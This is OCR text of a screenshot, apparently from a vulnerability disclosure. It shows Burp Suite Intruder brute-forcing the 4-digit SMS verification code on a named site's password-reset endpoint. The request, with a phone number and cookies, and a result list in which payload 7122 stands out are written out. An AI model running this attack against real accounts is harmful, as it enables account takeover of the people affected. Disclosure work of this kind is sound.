 Burp Suite Professional v1.6.11 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
的铜板 在线客服 帮助中心
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /web/userverify HTTP/1.1
Host: account.tongbanjie.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://account.tongbanjie.com/web/forgetpass.html
Content-Length: 51
Cookie: Hm_lvt_c8d0a434f07feb711c8112b02f278082=1430806523,1431065118; _ga=GA1.2.104606
_pzfxuvpc=1430806524385%7C7919902322660940412%7C8%7C1431065745126%7C2%7C937052269013904
874; _uc_id_=_uc_id__E0838879-E297-4A26-8D59-745E83E635C6;
Hm_lpvt_c8d0a434f07feb711c8112b02f278082=1431065745; _pzfxsvpc=1887300084124891874%7C14
_pzfxsfc=; _gat=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
verifyCodeSatus=1&phone=18868877535&verifyCode=§1234§
? < + > Type a search term
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7122 7122 200 365
0 200 362 baseline request
1 0001 200 362
2 0002 200 362
3 0003 200 362
4 0004 200 362
5 0005 200 362
6 0006 200 362
7 0007 200 362
8 0008 200 362
www.wooyun.org